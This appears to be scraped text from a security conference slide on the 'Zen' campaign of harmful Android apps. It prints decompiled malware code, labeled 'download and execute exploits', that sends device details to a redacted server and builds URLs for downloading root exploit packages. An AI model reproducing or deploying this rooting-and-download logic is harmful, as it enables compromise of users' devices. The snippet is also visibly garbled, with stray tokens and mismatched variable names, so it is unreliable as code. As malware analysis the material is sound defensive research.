 Step 1: download and execute exploits
HITB
public com.lrt.bean.BaseTaskResultBean run() {
com.lrt.bean.SolutionMetaData[] solutions = com.lrt.merry.solutions.SolutionGraber.findSolutions(this.context,
com.lrt.merry.util.RootDeviceUtil.generateDeviceInfo(this.context), "http://pmir.[redacted].com/");
if ((solutions != null) && (solutions.length > 0)) {
for (int i = 0; i < solutions.length; i++) {
Maybe([ARRAY, OBJECT]) solution_name = solutions[index];
com.lrt.bean.Solution solution = new com.lrt.bean.Solution();
solution.setCrack_type("3");
String file_name = com.lrt.task.KrootTask.getFileName(solution_name.getName());
solution.setName(file_name);
StringBuilder upload_url = new StringBuilder();
v8_1.append("http://package.[redacted].com/Uploads/RootPackage/").append(file_name).append(".zip");
solution.setUpload_url(upload_url.toString());
solution.setMd5(com.lrt.util.MD5Map.get(file_name));
}
}
return new com.lrt.task.KrRootTask2(this.context, this.rtTaskBean).run();
Łukasz Siewierski
Zen: A Complex Campaign Of Harmful Android Apps
002
HITBLOCKDOWN
livestream